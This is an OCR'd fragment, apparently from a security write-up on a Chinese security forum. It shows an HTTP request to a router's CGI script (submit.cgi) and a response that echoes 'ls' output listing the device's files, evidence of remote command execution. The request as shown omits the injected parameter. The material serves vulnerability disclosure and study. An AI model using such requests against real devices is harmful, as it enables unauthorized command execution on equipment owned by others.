 1 GET http://192.168.1.1/cgi-bin/submit.cgi HTTP/1.1
2 Host: 192.168.1.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
1 HTTP/1.0 200 OK
2 Connection: close
3 Content-Type: text/html
4
5 <html>
<head>
</head>
<body>
6 </body>
</html>
7
8 <textarea rows='50' cols='160' name='text'>
9 ls
10 ls
11 Forcedupgrade.html
12 area.conf
13 branches
14 cgi-bin
15 config.json.txt
16 css
17 fake
18 hgcxml.conf
19 html
20 image
微信号: hackctf
先知社区